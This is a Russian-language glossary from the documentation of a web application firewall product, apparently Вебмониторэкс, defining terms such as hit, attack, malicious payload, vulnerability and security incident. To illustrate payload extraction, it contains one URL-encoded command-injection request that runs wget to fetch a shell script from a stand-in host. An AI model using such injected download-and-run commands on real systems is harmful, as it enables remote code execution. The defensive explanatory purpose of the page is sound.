Глоссарий¶

Хит¶

Хит — сериализованный вредоносный запрос (исходный вредоносный запрос + метаданные, добавленные WAF-нодой). Например:

Атака¶

Атака — один или несколько хитов, сгруппированных по следующим признакам:

-

По одинаковому типу атаки, параметру с вредоносным пэйлоадом и адресу, на который отправлены хиты. При этом хиты могут быть отправлены как с одного IP‑адреса, так и с разных IP‑адресов, а также иметь разные значения вредоносных пэйлоадов в рамках одного типа атаки.

Это основной способ группировки хитов в атаку, применяется всегда.

-

По одинаковому IP‑адресу источника, если настроен соответствующий триггер. При этом значения других параметров хитов могут быть разными.

К хитам типа Brute force, Forced browsing, Resource overlimit, Data bomb и Virtual patch этот способ группировки не применяется.

Если хиты сгруппированы этим способом, для атаки недоступны кнопка Отметить атаку как ложную и опция активной проверки.

Перечисленные способы группировки хитов в атаку не исключают друг друга. Если хиты попадают под обе категории, все они группируются в одну атаку.



Пример атаки с одним хитом:



Пример атаки с несколькими хитами:

Вредоносный пэйлоад¶

Компонент оригинального запроса, включающий в себя следующие элементы:

-

Признаки атаки, обнаруженные в запросе. Если в запросе обнаружено несколько признаков одного типа атаки, в пэйлоад записывается только первый обнаруженный признак.

-

Контекст, в котором отправлен штамп. Под контекстом подразумевается набор символов, который предшествует признаку атаки и завершает его. В некоторых случаях контекст может быть опущен, так как значение пэйлоада имеет ограниченную длину.

Например:

-

Запрос:

curl localhost/?23036d6ba7=%3Bwget+http%3A%2F%2Fsome_host%2Fsh311.sh -

Вредоносный пэйлоад:

;wget+http://sВ этом пэйлоаде

;wget+— признак атаки типа RCE, а остальная часть — контекст признака атаки.

Если запрос является частью поведенческой атаки, в нем нет пэйлоада, так как для обнаружения такой атаки не используются символьные признаки.

Уязвимость¶

(англ. vulnerability, vuln). Ошибка, допущенная при проектировании, разработке или внедрении вашего веб‑приложения, которая может привести к реализации риска информационной безопасности.

К таким рискам относятся:

-

несанкционированный доступ к данным, например: чтение или модификация данных пользователей;

-

отказ в обслуживании;

-

нарушение целостности данных и другие.

Инцидент безопасности¶

(англ. security incident) Факт эксплуатации существующей в системе уязвимости. Инциденты – это атаки, которые направлены на реально существующие в вашей системе уязвимости. Инцидент, как и атака - это внешняя сущность по отношению к вашей системе, то есть свойство внешней сети Интернет, а не собственно системы.

Несмотря на то, что атак, направленных на существующие уязвимости меньшинство, они и представляют самый большой интерес с точки зрения процесса информационной безопасности. Вебмониторэкс автоматически распознает такие атаки и показывает их как отдельный объект.

Кольцевой буфер¶

(англ. circular buffer). Структура данных, использующая единственный буфер

фиксированного размера, как будто бы после последнего элемента сразу же

снова идет первый.

Индивидуальный набор правил (предыдущий термин — ЛОМ)¶

Индивидуальный набор правил — скомпилированные правила для обработки трафика, выгруженные из Вычислительного кластера Вебмониторэкс на ноды.

С помощью индивидуальных правил вы можете определять особенности обработки вашего трафика, например:

-

Маскировать чувствительные данные перед выгрузкой в Вычислительный кластер Вебмониторэкс

-

Создавать признаки атак на основе регулярных выражений

-

Применять к приложению виртуальные патчи для блокировки запросов, которые эксплуатируют активные уязвимости

-

Отключать поиск атак в определенных запросах и т.д.

По умолчанию, в набор индивидуальных правил уже входят правила, которые применяются ко всем клиентам в рамках одного Вычислительного кластера Вебмониторэкс. Пример такого правила – правило для установки режима фильтрации. Значение режима – опция, выбранная в секции Настройки → Общие.

Подробнее об индивидуальном наборе правил

Нелегитимный запрос¶

Запрос, который был проверен WAF‑нодой и не соответствует правилам ЛОМ.

Обратный прокси‑сервер¶

(англ. reverse proxy). Тип прокси‑сервера, который ретранслирует запросы

клиентов из внешней сети на один или несколько серверов, логически

расположенных во внутренней сети.

Удостоверяющий центр¶

(англ. Certification authority, CA).

В настоящее время для обеспечения конфиденциальности и целостности информации в Интернете широко используются пары из публичного и приватного ключей шифрования.

За счет доверия к удостоверяющему центру определяется подлинность публичных ключей его клиентов. Это происходит путем выдачи сертификатов электронной подписи, заверенных публичным ключом удостоверяющего центра.

Таким образом, удостоверяющий центр — это ключевая сущность в глобальной инфраструктуре публичных ключей (англ. Public Key Infrastructure, PKI), позволяющей использовать пары из публичных и приватных ключей для задач шифрования и использования в качестве цифровой подписи.

Одна из наиболее известных сфер деятельности удостоверяющих центров — выдача SSL‑сертификатов, которые используются при построении защищенных каналов связи с помощью различных технологий и протоколов (например, SSL VPN, HTTPS и другие).